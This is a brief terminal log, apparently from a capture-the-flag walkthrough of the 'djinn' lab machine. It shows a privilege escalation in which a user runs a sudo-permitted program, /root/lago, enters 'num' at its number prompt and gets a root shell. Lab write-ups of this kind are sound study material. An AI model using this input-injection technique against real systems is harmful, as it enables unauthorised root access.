 sam@djinn:/tmp$ sudo -l
sudo -l
Matching Defaults entries for sam on djinn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sam may run the following commands on djinn:
    (root) NOPASSWD: /root/lago
sam@djinn:/tmp$ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# id
id
uid=0(root) gid=0(root) groups=0(root)
#